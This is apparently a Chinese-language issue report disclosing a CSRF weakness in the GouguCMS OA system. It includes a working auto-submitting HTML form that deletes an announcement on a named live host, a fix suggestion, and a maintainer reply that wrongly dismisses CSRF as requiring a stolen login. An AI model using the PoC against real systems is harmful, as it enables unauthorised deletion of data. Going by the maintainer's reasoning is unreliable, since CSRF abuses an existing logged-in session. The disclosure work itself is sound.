代码拉取完成,页面将自动刷新

当前系统存在CSRF隐患,即在部分操作中没有使用CSRF token或其他防御手段,导致存在钓鱼攻击的风险。



我仅测试了企业公告/公告列表处的删除操作

利用该请求报文构造攻击网页,本地示例网址http://burpsuite/show/3/g0903m6unorjreo90ozohdvqjze7gy9s:

<html>

<!-- CSRF PoC -->

<body>

<form action="https://oa.gougucms.com/note/index/delete" method="POST">

<input type="hidden" name="id" value="96" />

<input type="submit" value="Submit request" />

</form>

<script>

history.pushState('', '', '/');

document.forms[0].submit();

</script>

</body>

</html>

在有该功能权限的用户点击该恶意网址后,若浏览器已登录后台即可触发漏洞:

我虽然只测试了该功能点,但大概率系统并没有针对CSRF的安全设计,其他更敏感的功能点也很可能存在漏洞

建议增加CSRF token,或者修改跨域设置SameSite为Lax(防御POST类型的CSRF)

测试单位:山东大学网络空间安全学院

针对反馈的漏洞有个建议:

OA系统都是需要登录以后才能操作数据的,才能进行数据更新的。除非是绕过了登录提交数据成功,否则有些所谓的漏洞数据都是在泄露了账号的情况下,才得以提交的。如果是账号泄露了,而篡改数据情况,这样的所谓的安全漏洞就没必要太在乎了吧,就好像你的电脑开机密码泄露了,不去改密码,却整天在研究黑客攻击你?用你的电脑账号,登录你的电脑,明着攻击你?

建议在未登录的情况下测试,如果确实存在所谓的漏洞问题的再提交。谢谢!

此处可能存在不合适展示的内容,页面不予展示。您可通过相关编辑功能自查并修改。

如您确认内容无涉及 不当用语 / 纯广告导流 / 暴力 / 低俗色情 / 侵权 / 盗版 / 虚假 / 无价值内容或违法国家有关法律法规的内容,可点击提交进行申诉,我们将尽快为您处理。

登录 后才可以发表评论